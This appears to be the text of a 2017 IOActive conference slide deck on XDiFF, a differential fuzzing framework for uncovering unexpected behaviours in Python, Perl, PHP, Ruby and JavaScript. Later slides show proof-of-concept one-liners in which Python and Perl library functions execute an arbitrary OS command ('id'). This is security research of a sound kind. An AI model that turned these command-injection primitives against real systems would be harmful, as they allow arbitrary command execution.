# **Exposing Hidden Exploitable Behaviors in Programming Languages Using Differential Fuzzing**

Fernando Arnaboldi Senior Security Consultant



Hardware Software Wetware **SECURITY SERVICES** 

#### **A Talk About (Unexpected?) Features**



IOActive, Inc. Copyright ©2017. All Rights Reserved.

• Javascript

**IOActive** 

- Perl
- PHP
- **Python**
- **Ruby**

#### **How did I do it?**

- I built an extended differential fuzzing framework (XDiFF)
	- Open source fuzzing framework written in Python
	- Multiplatform (Linux, OSX, Windows, Freebsd)
	- Gathers all the information produced
	- Exposes unexpected behaviors



Get more vulnerabilities from fuzzing & testing sessions<br> **CActive** 

#### **Which Software Was Tested?**



#### **Who Cares About This?**

**Testers** 

**Developers** 

**Consultants** 



#### **Agenda**

• 1. Fuzzing

• 2. Differential Fuzzing

• 3. Extended Differential Fuzzing



#### **1. Fuzzing**



#### **Traditional Fuzzing**

- There are two main actors:
	- $-$  AFL
	- Peach
- Peach defines fuzzing as:

*"inputting massive amounts of unexpected data into the test target in an attempt to make it crash"* 



#### **Fuzzing Findings**







#### **Types of Bugs: Crashes (cont).**



#### **2. Differential Fuzzing**



#### **Differential Fuzzing**

- "*Execute one or more similar implementations to compare the standard output and the standard error*"
- Papers & tools that did this:
	- 1998: Bugs in C compilers
	- 2008: Information leakage over network connections
	- 2014: Bugs in SSL/TLS implementations
	- 2015: Bugs in JavaScript
	- 2017: Bugs in Cryptographic APIs



#### **Differential Fuzzing Findings**

- Types of differential fuzzing bugs:
	- Different implementations
	- Different inputs (CLI, File, Standard Input)
	- Different versions of the same product
	- Different operating system versions



# **Differential Fuzzing Findings (cont). IT'S LIKE "THE SAME"** BUT "DIFFERENT".... makeameme.org



#### **Different Implementations**





#### **Different Inputs**





#### **Different Versions**



**ICActive** 

#### **Different OS**

• In Python 2.7 the built-in functionality cmp() compares two objects:

#### $cmp(X, y)$

Compare the two objects  $x$  and  $y$  and return an integer according to the outcome. The return value is negative if  $x < y$ , zero if  $x == y$  and strictly positive if  $x > y$ .

The following compares two floating point "not a number" values:

print(**cmp(**float('nan'),float('nan')**)**)



#### **Different OS (cont).**



**ICActive** 

#### **3. Extended Differential Fuzzing**



#### **Extended Differential Fuzzing Findings**

- We want to detect more. We need to detect:
	- Code evaluated
	- OS commands executed
	- Network connections
	- Files read
	- Time required for execution



#### **Extended Differential Fuzzing Framework**





#### **Extended Differential Fuzzing Findings**





#### **Extended Differential Fuzzing: Python 1/3**

# python -c "import mimetools;print(mimetools.pipeto(None,'id'))"

```
Traceback (most recent call last):
  File "<string>", line 1, in <module>
   File "/usr/lib/python2.7/mimetools.py", line 226, in pipeto
     copyliteral(input, pipe)
   File "/usr/lib/python2.7/mimetools.py", line 241, in copyliteral
     line = input.readline()
AttributeError: 'NoneType' object has no attribute 'readline'
uid=0(root) gid=0(root) groups=0(root)
```


#### **Extended Differential Fuzzing: Python 2/3**

# python -c "import pydoc;print(pydoc.pipepager(None,'**id**'))"

```
Traceback (most recent call last):
  File "<string>", line 1, in <module>
   File "/usr/lib/python2.7/pydoc.py", line 1418, in pipepager
   pipe.write( encode(text))
TypeError: expected a character buffer object
uid=0(root) gid=0(root) groups=0(root)
```


#### **Extended Differential Fuzzing: Python 3/3**

# cat <<EOF >sample.py import pydoc pydoc.pager('foo') EOF

- # export PAGER="**id**"
- # python sample.py

**uid=0(root) gid=0(root) groups=0(root)**



#### **Extended Differential Fuzzing: Perl**

# perl -e "use ExtUtils::Typemaps::Cmd;print embeddable\_typemap(**\"system 'id'\**")"

String found where operator expected at (eval 1) line 1, near "require ExtUtils::Typemaps::system 'id'"

(Do you need to predeclare require?)

**uid=0(root) gid=0(root) groups=0(root)**

Unable to find typemap for 'system 'id'': Tried to load both as file or module and failed.



#### **Extended Differential Fuzzing: JavaScript**

